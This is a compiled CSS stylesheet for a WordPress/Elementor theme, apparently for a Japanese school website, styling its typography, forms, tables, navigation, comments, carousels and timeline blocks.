  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 3 */ }

/* Sections
   ========================================================================== */
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 20px;
  font-weight: 400;
  line-height: 1.5;
  color: #514841;
  background-color: #fff; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1, h2, h3, h4, h5, h6 {
  margin-top: .5rem;
  margin-bottom: .5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit; }

h1 {
  font-size: 2.5rem; }

h2 {
  font-size: 2rem; }

h3 {
  font-size: 1.75rem; }

h4 {
  font-size: 1.5rem; }

h5 {
  font-size: 1.25rem; }

h6 {
  font-size: 1rem; }

p {
  margin-top: 0;
  margin-bottom: .9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap; }

/* Text-level semantics
   ========================================================================== */
a {
  background-color: transparent;
  text-decoration: none;
  color: #0C854C; }

a:hover, a:active {
  color: #78D48A; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  height: auto;
  max-width: 100%; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  vertical-align: middle; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 1rem;
  /* 1 */
  line-height: 1.5;
  /* 1 */
  margin: 0;
  /* 2 */ }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
select,
textarea {
  width: 100%;
  border: solid 1px #666666;
  border-radius: 3px;
  padding: 0.5rem 1rem;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

input[type="text"]:focus,
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
select:focus,
textarea:focus {
  border-color: #333333;
  outline: 0 none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto;
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

button,
[type="submit"],
[type="button"] {
  display: inline-block;
  font-weight: 400;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #78D48A;
  border: 1px solid #78D48A;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

button:focus,
[type="submit"]:focus,
[type="button"]:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

button:hover, button:focus,
[type="submit"]:hover,
[type="submit"]:focus,
[type="button"]:hover,
[type="button"]:focus {
  color: #FFFFFF;
  background-color: #0C854C;
  text-decoration: none; }

button:not(:disabled),
[type="submit"]:not(:disabled),
[type="button"]:not(:disabled) {
  cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: vertical; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Table
   ========================================================================== */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }

table th,
table td {
  padding: 15px;
  line-height: 1.5;
  vertical-align: top;
  border: 1px solid #cccccc; }

table th {
  font-weight: bold; }

table thead th,
table tfoot th {
  font-size: 1em; }

table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 1px solid #cccccc; }

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #eeeeee; }

table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: #e9e9e9; }

table tbody + tbody {
  border-top: 2px solid #cccccc; }

@media (max-width: 767px) {
  table table {
    font-size: 0.8em; }
  table table th,
  table table td {
    padding: 7px;
    line-height: 1.3; }
  table table th {
    font-weight: 400; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Lists
   ========================================================================== */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & editor-style.scss
 */
/* Basic responsive layout
   ========================================================================== */
body:not([class*="elementor-page-"]) .site-main {
  padding: 100px 0;
  width: 100%;
  max-width: 1640px;
  margin-right: auto;
  margin-left: auto; }

article footer {
  padding: 20px; }

.site-main header {
  height: auto !important;
  background: none !important; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
   ========================================================================== */
.alignright {
  float: right;
  margin-left: 1rem; }

.alignleft {
  float: left;
  margin-right: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption-text {
  margin: 0; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #eeeeee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #333333;
  display: block;
  font-size: 1rem;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Header layout
   ========================================================================== */
.site-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 1rem;
  padding-bottom: 1rem; }

.custom-logo-link {
  display: block; }

/* Main Menu
   ========================================================================== */
.site-navigation {
  margin: 35px 35px 0 0;
  float: right;
  grid-area: nav-menu;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu, .site-navigation ul.menu ul {
  list-style-type: none;
  padding: 0; }

.site-navigation ul.menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.site-navigation ul.menu li {
  margin: 0 60px 0 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.site-navigation ul.menu li a {
  display: block;
  color: #514841;
  font-size: 17px;
  padding: 40px 0 0 0;
  background: url("./assets/images/small_logo.png") no-repeat top center; }

.site-navigation ul.menu li.menu-item-has-children {
  padding-right: 15px; }

.site-navigation ul.menu li.menu-item-has-children:after {
  display: block;
  content: '\25BE';
  font-size: 1.5em;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #666666; }

.site-navigation ul.menu li ul {
  background: #fff;
  display: none;
  min-width: 150px;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 100%;
  border: #eeeeee 1px solid; }

.site-navigation ul.menu li ul li.menu-item-has-children a {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu li ul li.menu-item-has-children:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.site-navigation ul.menu li ul ul {
  left: 100%;
  top: 0; }

.site-navigation ul.menu li:hover > ul {
  display: block; }

@keyframes top {
  0% {
    top: 0;
    transform: rotate(0); }
  50% {
    top: 5px;
    transform: rotate(0); }
  100% {
    top: 28px;
    transform: rotate(45deg); } }

@keyframes top-2 {
  0% {
    top: 5px;
    transform: rotate(45deg); }
  50% {
    top: 5px;
    transform: rotate(0deg); }
  100% {
    top: 0;
    transform: rotate(0deg); } }

@keyframes bottom {
  0% {
    bottom: 0;
    transform: rotate(0); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 5px;
    transform: rotate(135deg); } }

@keyframes bottom-2 {
  0% {
    bottom: 5px;
    transform: rotate(135deg); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 0;
    transform: rotate(0); } }

@keyframes scaled {
  50% {
    transform: scale(0); }
  100% {
    transform: scale(0); } }

@keyframes scaled-2 {
  0% {
    transform: scale(0); }
  50% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }

.navbar-toggler {
  margin: 35px 25px 0 0 !important;
  padding: 0 !important;
  border: 0;
  background: none !important;
  float: right;
  display: none; }
  .navbar-toggler .burger span:nth-child(1) {
    animation: ease .7s top forwards; }
  .navbar-toggler .burger span:nth-child(2) {
    animation: ease .7s scaled forwards; }
  .navbar-toggler .burger span:nth-child(3) {
    animation: ease .7s bottom forwards; }
  .navbar-toggler .navbar-open {
    display: none; }
  .navbar-toggler .navbar-close {
    display: block; }
  .navbar-toggler.collapsed .burger span:nth-child(1) {
    animation: ease .7s top-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(2) {
    animation: ease .7s scaled-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(3) {
    animation: ease .7s bottom-2 forwards; }
  .navbar-toggler.collapsed .navbar-open {
    display: block; }
  .navbar-toggler.collapsed .navbar-close {
    display: none; }
  .navbar-toggler .navbar-toggler-text {
    margin-top: 3px;
    display: block;
    font-size: 8px;
    color: #2699FB;
    text-transform: uppercase; }

.burger span {
  margin-left: 3px;
  display: block;
  width: 50px;
  border-radius: 3px;
  height: 2px;
  background: #514841;
  transition: all .3s;
  position: relative; }

.burger span + span {
  margin-top: 15px; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  /* IE10+ specific styles go here */
  .navbar-expand-lg.navbar {
    position: static; }
    .navbar-expand-lg.navbar .navbar-nav {
      bottom: 0; } }

/* Post Item in Archive
   ========================================================================== */
.post .wp-post-image {
  width: 100%;
  max-height: 500px;
  -o-object-fit: cover;
  object-fit: cover; }

@media (max-width: 991px) {
  .post .wp-post-image {
    max-height: 400px; } }

@media (max-width: 575px) {
  .post .wp-post-image {
    max-height: 300px; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Comments
   ========================================================================== */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }

#comments .comment .comment-body,
#comments .pingback .comment-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 30px 0 30px 60px;
  border-bottom: 1px solid #cccccc; }

body.rtl #comments .comment .comment-body, body.rtl
#comments .pingback .comment-body {
  padding: 30px 60px 30px 0; }

#comments .comment .avatar,
#comments .pingback .avatar {
  position: absolute;
  left: 0;
  border-radius: 50%;
  margin-right: 10px; }

body.rtl #comments .comment .avatar, body.rtl
#comments .pingback .avatar {
  left: auto;
  right: 0;
  margin-right: 0;
  margin-left: 10px; }

#comments .comment-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }

body.rtl #comments .children {
  padding-left: 0;
  padding-right: 30px; }

#comments .children li:last-child {
  padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }

body.rtl #comments ol.comment-list .children:before {
  content: '\21A9';
  left: auto;
  right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
  body.rtl #comments .comment .avatar {
    float: right; } }

/********* Tuan *********/
.imgcloser_right img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.imgcloser_left img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.container {
  margin: 0 auto;
  width: 100%;
  max-width: 1940px;
  display: inline-block; }

header {
  height: 140px;
  background: #FFFBEE; }

.site-branding {
  float: left; }

.site-title {
  margin: 40px 0 40px 50px;
  padding: 0 0 0 85px;
  display: block;
  color: #514841;
  background: url("./assets/images/logo.png") no-repeat 0 50%; }
  .site-title span {
    display: block; }
  .site-title .company-name {
    font-size: 11px;
    line-height: 130%; }
  .site-title .school-name {
    font-size: 29px; }
  .site-title .school-name-en {
    font-size: 11px;
    line-height: 130%; }
  .site-title:hover {
    color: #514841; }

footer {
  padding: 200px 0;
  background: #FFFBEE;
  text-align: center; }
  footer .footer-site-branding span {
    display: block;
    line-height: 130%; }
  footer .footer-site-branding .company-name {
    font-size: 25px; }
  footer .footer-site-branding .school-name {
    font-size: 63px; }
  footer .footer-site-branding .school-name-en {
    font-size: 23px; }
  footer .info {
    margin: 10px 0;
    font-size: 17px; }

.btn {
  margin: 10px 0;
  padding: 5px 25px;
  text-align: center;
  color: #FFFFFF;
  background: #78D48A;
  border-radius: 5px;
  display: inline-block;
  min-width: 200px; }
  .btn.tel {
    padding: 10px 25px 3px;
    background: #0C854C;
    font-size: 30px; }
    .btn.tel span {
      margin-right: 20px;
      font-size: 15px; }
    .btn.tel:hover {
      color: #FFFFFF;
      background: #78D48A; }

.copyright {
  font-size: 11px; }

.kmc_maps {
  position: relative; }
  .kmc_maps .kmc_maps_left {
    width: 80% !important; }
  .kmc_maps .kmc_maps_right {
    width: 800px !important;
    position: absolute;
    right: 0;
    bottom: 0;
    background: #FFFBEE; }

.kimachi-carousel .swiper-pagination.swiper-pagination-bullets {
  display: none; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev {
  left: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/prev.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:hover {
      background: #0c854b; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next {
  right: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/next.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:hover {
      background: #0c854b; }

.kimachi-carousel .swiper-slide {
  padding: 0 15px !important; }

.kimachi-carousel .elementor-image-carousel-title {
  padding: 30px 30px 0 30px;
  font-size: 36px;
  font-style: normal;
  display: block;
  text-align: left;
  font-weight: 100 !important;
  font-family: "HiraKakuProN-W6"; }

.kimachi-carousel .elementor-image-carousel-caption {
  padding: 30px 30px 0 30px;
  font-size: 20px;
  font-style: normal;
  display: block;
  text-align: left;
  line-height: 1.8;
  min-height: 100px; }

.kimachi-carousel .elementor-image-carousel-button {
  padding: 50px 30px 0 30px;
  display: block;
  text-align: left;
  font-style: normal; }
  .kimachi-carousel .elementor-image-carousel-button a {
    min-width: 200px; }

.kimachi-carousel .swiper-slide-inner img {
  display: block; }

.elementor-lightbox.dialog-lightbox-widget {
  background: black; }
  .elementor-lightbox.dialog-lightbox-widget header {
    display: none;
    background: none !important; }
  .elementor-lightbox.dialog-lightbox-widget footer {
    background: none !important; }
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__title,
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__description {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    right: 40px;
    background: url("./assets/images/next.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i:before {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    left: 40px;
    background: url("./assets/images/prev.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i:before {
      display: none; }

#elementor-lightbox-slideshow-single-img {
  display: none !important; }

.lg-actions .lg-next:before {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/next.png") no-repeat 0 0; }

.lg-actions .lg-prev:after {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/prev.png") no-repeat 0 0; }

.lg-toolbar .lg-close {
  display: block !important; }
  .lg-toolbar .lg-close:after {
    content: "" !important;
    width: 15px;
    height: 15px;
    display: block;
    background: url("./assets/images/close.png") no-repeat 0 0; }

.lg-toolbar.lg-group #lg-download,
.lg-toolbar.lg-group button {
  display: none; }

#lg-counter,
.lg-sub-html,
.lg-outer .lg-toogle-thumb {
  display: none !important; }

.lg-outer .lg-thumb {
  margin-right: auto;
  margin-left: auto; }

.lg-img-wrap {
  padding: 100px 0 200px 0 !important; }

.ttitle,
.tsubtitle,
.tdes,
.timg {
  display: block; }

.ttitle {
  margin: 0;
  padding: 100px 0 25px 55px;
  font-size: 36px;
  line-height: 1.5;
  position: relative; }
  .ttitle:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.tsubtitle {
  font-size: 20px;
  width: 500px; }

.timg {
  padding: 0 0 0 55px;
  border-radius: 10px !important;
  width: 100%;
  max-width: 100%;
  max-height: 350px; }

.tdes {
  margin: 0;
  padding: 25px 25px 25px 55px;
  position: relative;
  border-top: solid 8px #0C854C; }
  .tdes:before {
    content: "";
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: -17px;
    left: 0;
    border-radius: 50%;
    background: #0C854C;
    z-index: 2; }
  .tdes:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.hibi_timelines {
  padding: 0;
  margin: 0 5% 300px 5%;
  list-style: none; }
  .hibi_timelines .item_timeline {
    margin: 0;
    list-style: none;
    position: relative;
    overflow: hidden;
    min-height: 550px; }
    .hibi_timelines .item_timeline:first-child .ttitle:before {
      display: none; }
    .hibi_timelines .item_timeline:last-child .tdes:after {
      display: none; }

.tshadow {
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.dline {
  display: block; }

.smalldotted {
  padding-left: 25px; }
  .smalldotted li {
    list-style: none;
    position: relative; }
    .smalldotted li:before {
      content: "";
      display: block;
      left: -10px;
      top: 17px;
      width: 3px;
      height: 3px;
      background: #514841;
      border-radius: 5px;
      position: absolute; }

.top_leaf {
  padding-top: 70px;
  background: url("./assets/images/leaf.png") no-repeat top center; }

/** <Chung> **/
.km-detail-bgr {
  background-color: #78D48A !important; }
  .km-detail-bgr .elementor-text-editor {
    color: #FFFFFF !important; }

.all-section-bgr-white section {
  background-color: #FFFFFF !important; }

.km-horz-line .elementor-divider-separator {
  border-top: 2px dashed #78D48A !important; }

.km-bottom-block-bgr .elementor-background-overlay {
  background-color: #FFFFFF;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s; }

.white-important h2 {
  color: #FFFFFF !important; }

.kmc_fax_txt .elementor-text-editor {
  font-size: 17px; }

footer .btn.btn-map {
  font-size: 18px;
  padding: 9px 25px;
  line-height: 32px; }
  footer .btn.btn-map:hover {
    color: #FFFFFF;
    background: #0C854C; }

span .km-sub-label {
  display: inline-block;
  width: 135px; }

span .sub-monney {
  display: inline-block;
  padding-left: 50px;
  width: 170px;
  text-align: right; }

h2 .sub-h2 {
  font-size: 20px;
  line-height: 35px;
  padding-left: 30px; }

.hoiku-event-block-w {
  max-width: 400px; }

.elementor-button-text span.sub-button {
  font-size: 15px;
  padding-right: 22px; }

.kagai-img-post .elementor-image img {
  width: 100%; }

#km-btn-tel .elementor-button-text {
  min-width: 234px; }

.shokai-box-map iframe {
  min-height: 700px; }

a.elementor-button {
  background-color: #78D48A;
  border-radius: 5px 5px 5px 5px;
  padding: 17px 17px 17px 17px; }
  a.elementor-button .elementor-button-text {
    font-family: "HiraKakuProN-W3" !important;
    font-size: 16px;
    color: #FFFFFF; }

.h2-leaves-icon-small h2 {
  padding-left: 45px;
  display: inline-block;
  position: relative; }
  .h2-leaves-icon-small h2:before {
    content: "";
    left: 0;
    position: absolute;
    width: 30px;
    height: 26px;
    background: url(./assets/images/small-leaves-icon.svg) no-repeat;
    background-position: center;
    top: 20px; }

.km-img-galery .elementor-image img {
  border-radius: 20px;
  width: 100%;
  height: auto;
  max-height: 260px; }

.km-btn .elementor-button {
  min-width: 300px;
  font-family: "HiraKakuProN-W3"; }
  .km-btn .elementor-button:hover {
    background: #0C854C !important; }

.elementor-button:hover {
  background: #0C854C !important; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child) {
  padding-bottom: 40px; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child):before {
  content: "";
  width: 3px;
  background-color: #78D48A;
  position: absolute;
  height: 100%;
  left: 6px;
  top: 26px; }

.km-school-history ul.elementor-icon-list-items li span.elementor-icon-list-icon {
  margin-top: 6px; }

.km-school-history ul.elementor-icon-list-items li span.km-custom {
  display: inline-block;
  position: relative;
  vertical-align: top; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-1 {
  padding-right: 35px; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-2 {
  padding-right: 35px; }

/** </Chung> **/
@media only screen and (max-width: 1300px) {
  .site-navigation {
    margin: 35px 0 0 0; }
    .site-navigation ul.menu li {
      margin: 0 30px 0 0; } }

@media all and (min-width: 992px) {
  .timg {
    margin: 0;
    padding: 0;
    border-radius: 10px !important;
    max-height: 350px;
    width: 45%;
    display: block;
    position: absolute;
    left: 0;
    top: 100px; }
  .ttitle:before {
    left: -3px; }
  .tdes:before {
    top: -17px;
    left: -13px; }
